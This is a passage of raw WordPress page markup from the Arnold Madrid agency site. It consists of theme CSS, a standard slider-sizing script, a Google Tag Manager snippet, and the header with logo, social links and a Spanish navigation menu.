.menu #menu li{text-transform:none!important;}
.like-button-wrap{display:none!important;} </style><meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{color:rgba(249,249,249,1);font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2,.h2{color:rgba(249,249,249,1);font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3,.h3{color:rgba(249,249,249,1);font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:rgba(249,249,249,1);font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:rgba(249,249,249,1);font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:rgba(249,249,249,1);font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{color:rgba(249,249,249,1);font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:18px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:3px}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:rgba(249,249,249,1);font-size:13px;line-height:14px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:rgba(249,249,249,1);font-size:12px;line-height:51px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:#bbb;font-size:13px;line-height:28px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:#232323;font-size:12px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:#bbb;font-size:13px;line-height:27px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:12px;line-height:50px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:Italic}.tweet-slides .tweet-content{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:rgba(155,155,155,1);font-size:12px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:rgba(249,249,249,1);font-size:16px;line-height:28px;font-family:"Source Sans Pro",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.sidebar-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:1px}.sb-slidebar .widget{color:#a2a2a2;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}#bottom-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:rgba(249,249,249,1)}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:Italic400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:rgba(249,249,249,1)}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:rgba(249,249,249,1)}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :rgba(249,249,249,1)}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Montserrat;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:rgba(249,249,249,1)}.woocommerce-tabs .tabs li a{color:rgba(249,249,249,1) !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:rgba(249,249,249,1)}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Montserrat !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Raleway !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:rgba(246,217,0,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#fafbfd;}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog article,.blog #content-wrap,#content{background: #fff!important;}
.style8-blog .element:not(.be-image-post) .post-details-wrap{
	background-color: white;
	color:#000;
}
.style8-blog .post-title,.style8-blog .post-meta,.style8-blog .post-bottom-meta-wrap,.style8-blog .be-share-stack-mask a,.single-post .post-content h2,.single-post .single-page-atts,.single-post .be-themes-comments,.single-post .be-themes-comments h3,.single-post #right-sidebar,.single-post #right-sidebar h6{color:#000!important;}
		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBXQT5K');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-7092 single-format-standard header-solid no-section-scroll top-header top-right-sliding-menu be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
	<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBXQT5K"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
	<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://arnoldmadrid.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="99" data-sticky-height="99">
				    <div class="logo">
        <a href="https://arnoldmadrid.com"><img class="transparent-logo dark-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegrohead.png" alt="Arnold Madrid" /><img class="transparent-logo light-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="normal-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="sticky-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /></a>    </div>
        <div id="header-controls-right">
        				<div class="header-code-widgets"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>				</div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style6">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
